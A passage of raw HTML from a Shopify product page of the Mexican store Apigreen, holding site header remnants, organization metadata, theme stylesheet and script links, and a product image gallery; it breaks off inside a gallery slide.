    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Apigreen2.0",
    
      "logo": "https:\/\/www.apigreen.com.mx\/cdn\/shop\/files\/Logo-superior.png?v=1712439790\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/apigreenmx",
      "",
      "https:\/\/www.instagram.com\/apigreenmx\/",
      "https:\/\/www.tiktok.com\/@apigreenmx?_t=ZM-8uPYuoFis7h\u0026_r=1",
      "",
      "",
      "https:\/\/www.youtube.com\/@apigreenmx5765",
      ""
    ],
    "url": "https:\/\/www.apigreen.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18291308691629__main" class="shopify-section section"><section
  id="MainProduct-template--18291308691629__main"
  class="page-width section-template--18291308691629__main-padding"
  data-section="template--18291308691629__main"
>
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-main-product.css?v=16383156642159592091741105756" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-accordion.css?v=115963932793463966761741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-price.css?v=116010604417246430981741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-slider.css?v=108157308134495589801741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rating.css?v=24573085263941240431741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-loading-overlay.css?v=167310470843593579841741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-deferred-media.css?v=54092797763792720131741105755" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-list-payment.css?v=69253961410771838501741105755" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18291308691629__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18291308691629__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18291308691629__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18291308691629__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18291308691629__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/product-info.js?v=174806172978439001541741105756" defer="defer"></script>
  <script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/product-form.js?v=50618216398228723421741105756" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--18291308691629__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18291308691629__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18291308691629__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18291308691629__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18291308691629__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--18291308691629__main-30009625084077"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18291308691629__main-30009625084077"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30009625084077">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18291308691629__main-30009625051309"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-30009625051309"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30009625051309">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-30009625018541"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-30009625018541"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30009625018541">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-30009624985773"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-30009624985773"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30009624985773">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-26625184858285"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-26625184858285"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
